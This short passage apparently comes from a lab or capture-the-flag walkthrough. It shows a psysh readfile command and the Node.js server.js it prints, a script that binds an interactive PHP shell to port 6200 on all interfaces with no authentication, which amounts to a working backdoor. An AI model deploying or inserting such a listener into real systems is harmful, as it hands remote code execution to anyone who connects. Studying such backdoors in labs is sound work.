 readfile('/home/dali/server.js')
readfile('/home/dali/server.js')
const net = require('net')
const spawn = require('child_process').spawn
const server = net.createServer(function(socket) {
    const sh = spawn('/usr/bin/psysh')
    sh.stdin.resume()
    sh.stdout.on('data', function (data) {
        socket.write(data)
    })
    sh.stderr.on('data', function (data) {
        socket.write(data)
    })
    socket.on('data', function (data) {
        try {
          sh.stdin.write(data)
        }
        catch(e) {
          socket.end()
        }
    })
    socket.on('end', function () {
    })
    socket.on('error', function () {
    })
});
server.listen(6200, '0.0.0.0');